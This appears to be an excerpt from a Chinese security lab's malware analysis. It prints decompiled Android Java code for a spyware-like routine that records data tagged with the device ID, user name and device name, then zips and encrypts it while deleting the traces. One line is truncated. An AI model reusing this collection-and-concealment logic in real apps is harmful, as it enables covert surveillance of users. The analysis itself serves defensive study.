 public void WriteCommand(int arg12, byte[] arg13) {
try {
File v2 = new File(this.getFilesDir(), String.valueOf(new SimpleDateFormat("yyMMdd_HHmmssSSS", Locale.US).format(new Date())) + ".
RandomAccessFile v4 = new RandomAccessFile(v2, "rw");
v4.write(Utils.getHeader(arg12, AMService.deviceUUID, this.amSettings.userName, this.mDeviceName));
v4.write(arg13);  // 保存到文件
v4.close();
String v3 = String.valueOf(AMService.deviceUUID) + "_" + new SimpleDateFormat("yyMMdd_HHmmssSSS", Locale.US).format(new Date());
String v7 = this.getFilesDir() + "/" + v3 + ".zip";  // 打包成zip文件
if(Utils.zip(v2.getAbsolutePath(), v7, String.valueOf(v3) + ".log")) {
v2.delete();
}
File v6 = new File(v7);
if(!Utils.encrypt(v7, this.getFilesDir() + "/" + v3 + ".log")) {
return;
}
v6.delete();
}
暗影安全实验室